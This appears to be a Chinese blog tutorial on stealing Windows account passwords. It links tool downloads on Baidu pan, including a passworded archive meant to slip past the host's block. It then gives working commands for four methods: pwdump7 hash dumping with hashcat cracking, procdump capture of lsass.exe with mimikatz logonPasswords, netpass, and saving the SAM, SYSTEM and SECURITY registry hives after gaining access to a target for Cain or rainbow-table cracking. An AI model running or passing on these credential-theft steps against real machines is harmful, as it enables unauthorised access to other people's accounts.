0x01 准备阶段

1.下载pwdump7:

链接:https://pan.baidu.com/s/1zhSJTNnAl43BHblWU3nI5A

提取码:f74o

解压密码:321 (为啥有解压密码:因为百度云盘不让分享此文件 只好加了个密码)

2.下载hashcat:

链接:https://pan.baidu.com/s/12uoeUrqVQ-Gg7xU1V7fGPQ

提取码:b2od

3.下载procdump64+mimikatz:

链接:https://pan.baidu.com/s/1gNc9qLcNSNBohIVrAiqShw

提取码:fc38

4.下载netpass:

https://www.nirsoft.net/utils/network_password_recovery.html

0x02 破解密码

一



1.利用pwdump7获取系统所有账户的hash值:

运行完你会发现目录下多出一个名为PwDump7.txt的文件

2.打开此文件:你会发现hash值已经被输出出来

3.简单方法破解hash密码:

复制pwdump输出的hash直接破译:

4.使用hashcat破解:

hashcat语法:

可以通过hashcat -h参数来查看hashcat具体使用方法

如:hashcat -a 3 -m 1000 --force DF54DE3F3438343202C1DD523D0265BE ?a?a?a

二

1.首先查看进程中是否有lsass.exe这个进程 (lsass.exe是一个系统进程,用于微软Windows系统的安全机制。它用于本地安全和登陆策略。)

2.导出lsass.exe: procdump64.exe -accepteula -ma lsass.exe lsass.dmp

3.复制输出的lsass.dmp到mimikatz下的指定目录下:

4.执行mimikatz:mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit 获取到密码

![]()

三

1.没有步骤直接运行netpass.exe即可:

四

1.获得目标系统权限

2.dos窗口执行以下命令

reg save hklm\sam sam.hive

reg save hklm\system system.hive

reg save hklm\security security.hive3.目标文件存储于C:\windows\system32目录下 将它们复制出来

4.使用Cain工具

导入之前复制出来的文件

密码破解出来,不过有可能会抓到历史密码

也可以通过cracker导入sam.hive然后通过彩虹表爆破出来

0x03 参考链接

499

499

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?